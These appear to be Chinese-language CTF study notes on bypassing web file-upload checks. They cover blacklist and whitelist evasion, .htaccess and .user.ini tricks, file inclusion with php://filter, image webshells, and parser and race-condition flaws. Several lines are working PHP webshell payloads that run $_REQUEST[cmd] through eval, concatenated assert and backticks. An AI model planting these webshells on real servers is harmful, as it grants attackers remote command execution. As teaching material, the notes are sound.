 upload
前端校验
javascript限制
突破前端校验
使用正常图片上传
抓包 改包 burp .php
后端校验
黑名单
后缀名限制
常见可解析后缀
.htaccess
重写当前目录下的解析规则 apache
利用方式
源码泄漏
engine 0
图片马解析
文件包含
allow_url_include = On/Off
allow_url_fopen = On/Off
本地文件包含
远程文件包含
伪协议 适用
php://filter/read=convert.base64-encode/resource=flag.php
.usr.ini
重写当前目录下的解析规则 apache nginx
内容限制
常见免杀马
eval
system
各种执行命令的函数
绕过
1. 换函数
2. 大小写绕过
Eval
3. 拼接
$a='ass';$b='ert';$c=$a.$b;$c($_REQUEST[cmd])
只有特定函数可以支持动态解析
assert
system
4. 语法标签
1. <?
<script language="php">eval($_REQUEST[cmd]);</script>
限制条件：php版本7以上 不支持这种写法
2. php
<?=`$_REQUEST[cmd]`?>
短标签
<?(eval($_REQUEST[cmd]));?>
5. 运算
eval assert
1. 异或运算
2. 取反
文件类型限制
图片类型
检测图片内容，图片马
copy /b 1.png + 1.php out.png
直接上传正常图片，burp直接插马
二次渲染-完整校验图片的crc32值
crc32 文件统一冗余校验
修改完图片之后重新校验就可以
crc, gif直接上传。
白名单
利用方式
文件包含漏洞
shell.png include '/var/www/html/upload/shell.png'按照php的语
法规则执行，php代码执行
解析漏洞
apache2
多后缀解析
换行解析
nginx
解析漏洞 /.php
逻辑处理
条件竞争
处理逻辑，上传的文件，先存储，再处理。
一直上传，shell.php，第一个时间段留在了服务器上，
利用方式
不断的上传
解题思路
1. 上传功能是否正常，正常上传文件，jpg，png
上传成功，是否可以访问到
2. 判断黑白名单
1. 白名单
2. 黑名单
测后缀 fuzz
3. 测内容，写马
过滤了什么内容
4. 访问马，是否可以执行
绕过限制
jsp
jsp直接上传，访问
直接执行命令